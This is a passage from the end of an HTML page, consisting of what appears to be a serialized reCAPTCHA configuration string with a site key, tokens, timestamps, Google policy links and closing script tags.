B00PmbCkSbCtkvCrcO9wq/DrFPCqyDDicK4Lw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fridletime.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ss97S9ezm21qVI1Z62PJiFfbakBrSaQHw6Gx34/3aw4\\u003d\x22,1,0,null,1,1769061459139,0,0,[59,207],null,[26],\x22RC-khF4YeZwK-aBPQ\x22,null,null,null,null,null,\x220dAFcWeA79Z01CgfvihNxmQh9SvXmzt8cufkxbt2ldwecuhFsNnLtw94AZeAr-_stj0Kx84q-bId-MQqNHreqoFjDcWVlYQKAEFw\x22,1769144259282]");
    </script></body></html>